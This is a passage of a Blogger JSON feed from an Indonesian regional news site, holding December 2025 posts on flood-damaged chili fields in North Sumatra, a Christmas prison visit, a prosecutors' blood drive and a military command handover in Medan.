News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq02U8TUbhyTR5KJO43F2IXQhvaxhQMCtx9Vm538anx_5y7uuXNkjFqFlGmhK6XCwpJYQvB7FAG70TsZL5s-jrALs2pc_-peIVZV0Ebbhtzrge4f0cU6hVgfa3_vBAvE13mMuRtj0LGWL62qCRBD9uyn0Kw1NX5JLlS34DKIiJYOL1DJTnRttBJRR2Qybf\/s72-c\/IMG-20251217-WA0010.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6683574162331141244"},"published":{"$t":"2025-12-16T11:59:00.003+07:00"},"updated":{"$t":"2025-12-16T12:01:54.158+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"436,99 Ha Tanaman Cabai Terdampak Banjir di Sumut: Kementan Rehabilitasi 440 Ha Lahan Cabai..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s2000\/1000300370-ehbo4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1333\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s320\/1000300370-ehbo4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EFoto: Rakor Pengendalian Inflasi Daerah Tahun 2025 Secara Virtual dari Jakarta,Senin (15\/12) Diikuti Wagubsu H Surya\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003Cp\u003EKementerian Pertanian (Kementan) akan segera merehabilitasi lahan pertanian hortikultura di Sumatera Utara (Sumut), yang terdampak bencana banjir dan longsor. Rehabilitasi ini difokuskan pada kebun cabai, mengingat luas lahan yang terdampak cukup signifikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETercatat sekitar 436,99 Ha tanaman cabai di Sumut terdampak bencana yang mengakibatkan meroketnya harga cabai.Untuk itu akan direhabilitasi dan Kementan menyiapkan lebih dari 1.800 saset bibit cabai, sekaligus membantu pengolahan lahan pertanian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementan bergerak cepat terutama untuk lokasi terdampak bencana di Aceh, Sumatera Utara, dan Sumatera Barat. Untuk cabai, total sekitar 440 hektare (Sumut 436,99 hektare dan Sumbar 3,04 hektare) InsyaAllah, minggu ini sudah clear semuanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDirektur Sayur dan Tanaman Obat Kementan M Agung Sanusi pada Rakor Pengendalian Inflasi Daerah Tahun 2025 secara virtual dari Jakarta,Senin (15\/12) diikuti Wagubsu H Surya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Sekretaris Jenderal Kementerian Dalam Negeri (Kemendagri) Tomsi Tohir meminta pemerintah daerah terus bekerja keras dalam menjaga stabilitas harga, terutama untuk komoditas yang mengalami kenaikan signifikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWagubsu Surya memastikan Pemprovsu akan memberikan dukungan penuh terhadap rehabilitasi lahan pertanian terdampak bencana. Ia berharap langkah ini dapat menekan potensi lonjakan harga pangan, mengingat Sumut masih berstatus daerah bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kita akan memberikan dukungan penuh terhadap rehabilitasi lahan hortikultura. Mudah-mudahan melalui kerja sama seluruh pihak, kenaikan harga komoditas di Sumut bisa kita redam,” ujar Surya, yang mengikuti Rakor secara virtual dari Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi Sumut, kenaikan harga cabai paling tajam pada minggu kedua Desember terjadi di Kabupaten Nias. Berdasarkan data Badan Pusat Statistik (BPS), harga cabai di daerah tersebut meningkat 119,37 persen dibandingkan minggu kedua November.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain Nias, kenaikan harga cabai merah juga terjadi di Nias Utara (43,55%), Padanglawas Utara (36,21%), Padanglawas (30,62%), Tapanuli Selatan (26,63%), Simalungun (26,05%), dan Langkat (23,28%). Kenaikan serupa juga tercatat di Kabupaten Batubara, Mandailingnatal, Tebingtinggi, dan Samosir.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6683574162331141244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6683574162331141244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/43699-ha-tanaman-cabai-terdampak-banjir.html","title":"436,99 Ha Tanaman Cabai Terdampak Banjir di Sumut: Kementan Rehabilitasi 440 Ha Lahan Cabai..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiKOsyEg74KkmdwRMVdsLO58DGZjuoGU4DZ7wiGXCmyIjX-wvSvBxG5Z6morqaNknjOlBFFmttqeTliE4Ht-1_Jc7luVn2G0KCYAuUOV5rUHPIUfFJs4A07oFntEghquvQktu1T_AS_YXvTvvI4TwugM46rtinUMpK1PHiwOAQjjv7Wwy2Rtt0HgALX0tZ\/s72-c\/1000300370-ehbo4.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1784612880397413614"},"published":{"$t":"2025-12-16T11:46:00.009+07:00"},"updated":{"$t":"2025-12-16T11:46:57.627+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s2000\/1000300361-7texl.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1329\" data-original-width=\"2000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s320\/1000300361-7texl.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003EFoto: Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPanitia Natal ASN Pemprovsu melaksanakan pelayanan kasih dengan mengunjungi Warga Binaan Pemasyarakatan (WBP) di Lapas Kelas IIA Perempuan Medan, Jalan Pemasyarakatan Tanjung Gusta, Senin (15\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Panitia Natal ASN Pemprov Sumut sekaligus Kepala Dinas Perpustakaan dan Arsip Provinsi Sumut, Desni Maharani Saragih, mengatakan kegiatan tersebut bertujuan untuk berbagi kasih, pengharapan, dan sukacita Natal kepada sesama, khususnya warga binaan perempuan yang sedang menjalani masa pembinaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDesni menyampaikan, puncak rangkaian perayaan Natal ASN Pemprov Sumut akan dilaksanakan pada Januari 2026 dan diisi dengan berbagai kegiatan sosial sebagai wujud kepedulian dan pelayanan kasih.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Menyambut puncak perayaan Natal ASN Pemprov Sumut, kami melaksanakan kunjungan sosial sebagai wujud pelayanan kasih dan perhatian kepada warga binaan perempuan, agar mereka tetap merasakan sukacita dan pengharapan Natal meskipun berada di dalam lapas,” ujar Desni.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, panitia Natal ASN Pemprov Sumut berinteraksi langsung dengan para WBP serta memberikan dukungan moral dan rohani. Kegiatan ini diharapkan dapat memberikan semangat baru serta memperkuat iman warga binaan dalam menjalani proses pembinaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDesni menambahkan, perayaan Natal menjadi momentum untuk menumbuhkan nilai kasih dan kepedulian sosial, sekaligus mempererat rasa persaudaraan, sejalan dengan semangat Natal yang membawa damai dan pengharapan bagi semua orang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Pdt Rahmat Napitupulu menyampaikan pesan penguatan iman kepada para warga binaan agar senantiasa menyerahkan diri kepada Tuhan. “Teruslah menyerahkan diri kepada Tuhan. Percayalah, Tuhan akan terus memberikan penghidupan yang semakin baik,”ujarnya.Rel\/Tumpal\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1784612880397413614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1784612880397413614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/panitia-natal-asn-pemprovsu-berbagi.html","title":"Panitia Natal ASN Pemprovsu Berbagi Kasih Bersama Warga Binaan Pemasyarakatan di Lapas Kelas IIA Perempuan Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiotAabgRRWJoZj7EH_JlPqipdYGGbqnicleM06cudkAlw6KY82tbPKDkzQG795BVVeKB5_1fWOnjunwj00xzs25gfr9vfWENUCytEqhoLJXM8vGR2mNbqtnqBS_-maAodqmtIQKwEzPb2HinWqXe6jULaZV-f6kxzl3BJ0mK5FYF8PL0ccR7aEcc6LPzX-\/s72-c\/1000300361-7texl.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3479824696703065949"},"published":{"$t":"2025-12-15T11:31:00.000+07:00"},"updated":{"$t":"2025-12-16T11:40:09.533+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Donor Darah Jajaran Kejatisu Kumpulkan 110 Kantong Darah,Kajatisu: Merupakan Implementasi Nyata Tema Natal..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s2560\/IMG-20251216-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s320\/IMG-20251216-WA0004.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Aksi Donor Darah Jajaran Kejatisu Menyambut Natal 2025 di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Adhyaksa Hall Lantai I Jalan Jenderal Besar AH Nasution,Senin(15\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u003Cp\u003EMenyambut Hari Natal tahun 2025, Kejatisu gelar donor darah di Adhyaksa Hall lantai I Jalan Jenderal Besar AH Nasution,Medan diikuti jajaran pegawai Kejati Sumatera\u0026nbsp; Utara, Ketua Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara Tiurmaida Harli Siregar beserta jajaran pengurus hingga masyarakat umum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDonor darah ini mencapai 156\u0026nbsp; orang dan berhasil memperoleh 110 kantong darah, dimana pesertanya terdiri dari jajaran pegawai dan pimpinan di Kejati Sumut, jajaran Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara hingga pihak lain dalam hal ini masyarakat umum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum apresiasi kepada pihak terkait atas partisipasi dalam kegiatan sosial seperti donor darah tersebut diantaranya PMI maupun PDDI Sumatera Utara sehingga donor darah ini dapat terlaksana dengan baik.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEr6rlTZyz2_fvj2sb7u0FzWKIq5cXTPorii6pLmkrSb9FcKcS_FZg1idbB3o7rk7AcAkPEa8EgoxgZ-S0QSimhSUeX2O6-e_ql2XjnlmlEFd5qOqWGh5m0CigO-eJDjj4eFhIt5Ry0f_0LGI2o3X5eT-qBwdsmK9t3PuqRzTw0MzDPhen0sBvGSf9ZQO4\/s2560\/IMG-20251216-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1709\" data-original-width=\"2560\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEr6rlTZyz2_fvj2sb7u0FzWKIq5cXTPorii6pLmkrSb9FcKcS_FZg1idbB3o7rk7AcAkPEa8EgoxgZ-S0QSimhSUeX2O6-e_ql2XjnlmlEFd5qOqWGh5m0CigO-eJDjj4eFhIt5Ry0f_0LGI2o3X5eT-qBwdsmK9t3PuqRzTw0MzDPhen0sBvGSf9ZQO4\/s320\/IMG-20251216-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EKajatisu Dr.Harli Siregar, SH.,M.Hum\u0026nbsp; Didampingi Ketua\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EKetua Ikatan Adhyaksa Dharmakarini (IAD) Sumatera Utara Tiurmaida Harli Siregar Bersama Ketua PMI Medan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003EMusa Rajeckshah\u0026nbsp;dan KetuaPDDI Sumut Perlindungan Purba Pada Aksi Donor Darah Jajaran Kejatisu,Senin(15\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDitambahkannya,kegiatan sosial ini merupakan implementasi nyata dari Tema Natal 'Dalam Keimanan Kristen dinyatakan bahwa Kehadiran Tuhan Akan menyelamatkan Keluarga Yang juga Harus Tercermin Dalam Tindakan Nyata Yang harus Membawa Manfaat Bagi Sesama'.\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDr.Musa Rajeckshah atau yang biasa disapa Ijek selaku Ketua Palang Merah Indonesia (PMI) kota Medan dalam sambutannya mengungkapkan rasa bangga dan bersyukur atas peran dan partisipasi jajaran Kejaksaan Tinggi Sumatera Utara yang telah berbuat sosial dengan memberikan atau mendonorkan darahnya, ini akan sangat bermanfaat kepada orang lain dan kami di PMI sangat mendukung dan mengharapkan kegiatan donor darah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua PDDI (Perhimpunan Donor Darah Indonesia) Sumatera Utara Dr.Parlindungan Purba menyampaikan penghargaan yang setinggi-tingginya kepada jajara Kejati Sumatera Utara atas kesediaannya dalam memberikan pertolongan kepada orang lain melalui donor darah ini,\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Panitia Natal tahun 2025 Kejatisu Kolonel TNI Sus Lukas Sambiono, SH yang juga menjabat Asisten Pidana Militer menyampaikan kegiatan donor darah sperti ini memang akan terus dilaksanakan oleh Kejati Sumur, disetiap moment peringatan hari besar seperti Natal maupun peringatan hari besar lain akan terus melaksanakan kegiatan sosial sperti ini, sebelumnya kita juga telah melaksanakan kegiatan sosial lain seperti kunjungan kasih ke beberapa panti asuhan dan panti jompo.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3479824696703065949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3479824696703065949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/donor-darah-jajaran-kejatisu-kumpulkan.html","title":"Donor Darah Jajaran Kejatisu Kumpulkan 110 Kantong Darah,Kajatisu: Merupakan Implementasi Nyata Tema Natal..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcZBsTDzLMW6reZzy22buOmmbNi2toTgsesr-2EiZW31sB9MLBNKbJ-PiAUYikum8dBoQe1ARhJKlhRnDBjm_82Rstsf1r_q-EpN6xbLPr1cL9f07s0ibePN9nCeArmC__CrmR9RAWx0wXUORO4czUKB0T_RNL3Odgax8XFHw-jCEZQPxICh2CpDlWSQk\/s72-c\/IMG-20251216-WA0004.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7195824556633958582"},"published":{"$t":"2025-12-14T19:44:00.004+07:00"},"updated":{"$t":"2025-12-14T19:44:58.929+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Lepas Sambut Pangdam I BB Bobby: Mayjen TNI Rio Firdianto Pandai Berkawan...."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s3066\/1000299729-vqcil.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2044\" data-original-width=\"3066\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA7_gkJS_VwYqn_9Wv0JPA7M32_SxFVgHfbKMajKfGSCf7SvEQmIpu7oRlv7ItdP78qnveS4gV1CNu6dFsA1TEgjQhGhTzQ1TmB2w4Xe0_bZEwuOsGYn2tvx0-OUmayetkNmWFQBZfJCKCYioHQ3Grvgu3Vem8yj0Qkyh94z8zNpfBO3JzezvbREesQjBY\/s320\/1000299729-vqcil.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003ELepas Sambut Pangdam I\/Bukit Barisan dari Mayjen TNI Rio Firdianto kepada Mayjen TNI Hendy Antariksa di Balai Prajurit Kodam I\/BB, Jalan Gatot Subroto, Medan,Minggu (14\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGubsu Bobby Nasution menegaskan pentingnya kolaborasi, komunikasi, dan interaksi antar unsur Forum Koordinasi Pimpinan Daerah (Forkopimda) sebagai kunci utama keberhasilan pembangunan dan peningkatan kesejahteraan masyarakat di Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Bobby Nasution pada acara Lepas Sambut Pangdam I\/Bukit Barisan dari Mayjen TNI Rio Firdianto kepada Mayjen TNI Hendy Antariksa di Balai Prajurit Kodam I\/BB, Jalan Gatot Subroto, Medan,Minggu (14\/12).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby berharap sinergi antara Pemerintah Provinsi (Pemprov) Sumut dengan Kodam I\/BB dapat terus terjalin sejalan dengan tagline Kolaborasi Sumut Berkah, guna menghadapi dan menyelesaikan berbagai permasalahan di daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepada Mayjen TNI Rio Firdianto yang kini menjabat sebagai Asisten Intelijen Panglima TNI, Bobby\u0026nbsp; menyampaikan apresiasi dan doa terbaik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby juga mengenang sosok Rio Firdianto selama menjabat Pangdam I\/BB melalui dua hal utama. Pertama, semangat prajurit yang kuat dalam memperhatikan kebutuhan internal dan moril personel Kodam I\/BB. Kedua, kemampuan menjaga hubungan eksternal yang baik dengan Forkopimda dan seluruh pemangku kepentingan. Dalam istilah Medan, pandai berkawan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Semua instansi akan kuat jika saling berkolaborasi, bersatu, dan menjaga kebersamaan demi kesejahteraan masyarakat. Hal itu sudah dicontohkan Bang Rio,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Mayjen TNI Rio Firdianto menyampaikan bahwa selama penanganan bencana banjir dan longsor, Kodam I\/BB telah membuka akses jalan terdampak bencana sepanjang 46 kilometer. Hingga hari ini, sebanyak 20 Kompi diturunkan untuk membuka sisa rute sepanjang 20 kilometer yang masih terlindungi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Apa yang telah kami kerjakan dalam penanganan bencana sudah saya sampaikan kepada Pangdam I\/BB yang baru, Bapak Hendy Antariksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERio juga menekankan pentingnya evaluasi terhadap pemberian izin dan pengawasan pengelolaan hutan guna meminimalisir potensi bencana di masa mendatang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Penanganan bencana banjir dan longsor di Sumut sudah cukup baik, komprehensif, dan tersistem karena Forkopimda dan pemangku kepentingan solid serta kompak,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPangdam I\/BB Mayjen TNI Hendy Antariksa menyatakan bahwa jabatan Pangdam merupakan amanah yang akan dijalankan 